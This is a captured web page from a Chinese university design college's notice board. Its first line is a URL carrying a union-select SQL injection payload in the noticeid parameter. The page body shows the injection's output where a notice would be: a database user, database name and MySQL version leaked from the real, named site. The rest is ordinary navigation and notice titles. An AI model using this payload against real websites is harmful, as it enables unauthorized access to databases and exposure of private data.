 http://dfi.bnuz.edu.cn/college/notice.php?noticeid=-103%20union%20select%201,2,concat_
在此搜索
北京师范大学 珠海分校
BEIJING NORMAL UNIVERSITY ZHUHAI
设计学院
college of design
学院介绍 专业介绍 国际合作 教学管理 招生就业 党建与学务 科研 新闻 搜索
专业介绍 + MORE
视觉传达设计
出版物设计 | 包装设计 |
海报设计 | 标识系统设计
视觉传达设计
(中德联合培养)
品牌设计 | 广告设计 | 交
互设计 | 界面设计
环境设计
室内设计 | 小建筑设计 |
展示设计 | 景观设计
产品设计
学院公告
2
发布时间: 1970-01-01
bnudesign@localhost | bnudesign | 5.6.21-log
返回
学院公告 + MORE
» 全国计算机等级考试考前培训班招生...
» 2014-2015-1学期个性课...
» 第二批违纪处分公示
» 第二学期期末评教通知
» 第1-13周考勤情况公示
» 发展党员公示榜
» 讲座通知：《敦煌飞天艺术》